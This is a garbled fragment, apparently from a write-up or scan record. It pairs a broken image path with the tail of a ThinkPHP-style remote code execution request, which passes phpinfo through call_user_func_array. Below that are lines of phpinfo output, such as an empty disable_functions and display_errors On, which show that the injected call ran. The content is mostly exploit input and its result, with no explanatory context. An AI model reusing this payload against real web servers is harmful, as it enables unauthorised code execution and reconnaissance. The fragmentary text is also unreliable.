 )&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes no value
disable_functions no value
display_errors On